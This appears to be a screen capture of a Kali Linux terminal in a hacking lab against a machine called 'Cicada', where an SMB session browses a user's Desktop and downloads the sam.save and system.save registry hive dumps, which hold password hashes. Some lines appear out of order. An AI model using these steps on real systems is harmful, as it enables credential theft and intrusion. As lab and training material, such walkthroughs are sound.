 kali@kali: ~/video/Cicada
File Actions Edit View Help
kali@kali: ~...er_AV_Bypass kali@kali: ~/video/Cicada
Default User DHSrn 0 Sat May 8 04:34:03 2021
desktop.ini
emily.oscars
Public
Remember to specify the full path of where you want
to save your files on your attack box!
smb: \Users\>
smb: \Users\em
.
..
AppData DH 0 Thu Aug 22 17:22:13 2024
Application Data DHSrn 0 Thu Aug 22 17:22:13 2024
Cookies DHSrn 0 Thu Aug 22 17:22:13 2024
Desktop
Documents
Downloads
Favorites
Links
get sam.save /home/kali/video/Cicada/sam.save
Local Settings DHSrn 0 Thu Aug 22 17:22:13 2024
Music DR 0 Sat May 8 04:20:24 2021
My Documents DHSrn 0 Thu Aug 22 17:22:13 2024
NetHood DHSrn 0 Thu Aug 22 17:22:13 2024
NTUSER.DAT AHn 262144 Wed Mar 19 05:12:40 2025
ntuser.dat.LOG1 AHS 0 Thu Aug 22 17:22:12 2024
ntuser.dat.LOG2 AHS 32768 Thu Aug 22 17:22:12 2024
NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TM.blf AHS 65536 Thu Aug 22 17:24:27 2024
NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TMContainer00000000000000000001.regtrans-ms AHS 524288 Thu Aug 22 17:22:12 2024
NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TMContainer00000000000000000002.regtrans-ms AHS 524288 Thu Aug 22 17:22:12 2024
ntuser.ini HS 20 Thu Aug 22 17:22:13 2024
Pictures DR 0 Sat May 8 04:20:24 2021
PrintHood DHSrn 0 Thu Aug 22 17:22:13 2024
Recent DHSrn 0 Thu Aug 22 17:22:13 2024
Saved Games Dn 0 Sat May 8 04:20:24 2021
SendTo DHSrn 0 Thu Aug 22 17:22:13 2024
Start Menu DHSrn 0 Thu Aug 22 17:22:13 2024
Templates DHSrn 0 Thu Aug 22 17:22:13 2024
Videos DR 0 Sat May 8 04:20:24 2021
4168447 blocks of size 4096. 434249 blocks available
smb: \Users\emily.oscars.CICADA\> cd Desktop\
smb: \Users\emily.oscars.CICADA\Desktop\> ls
. DR 0 Wed Mar 19 05:12:28 2025
.. D 0 Thu Aug 22 17:22:13 2024
sam.save A 49152 Wed Mar 19 05:12:28 2025
system.save A 18518016 Wed Mar 19 05:11:56 2025
user.txt AR 34 Wed Mar 19 04:35:59 2025
4168447 blocks of size 4096. 434249 blocks available
smb: \Users\emily.oscars.CICADA\Desktop\> get s
sam.save system.save
smb: \Users\emily.oscars.CICADA\Desktop\> get sam.save ~/video/Cicada/sam.save
carhartt
1 2 3 4 (genmon)XXX 22:14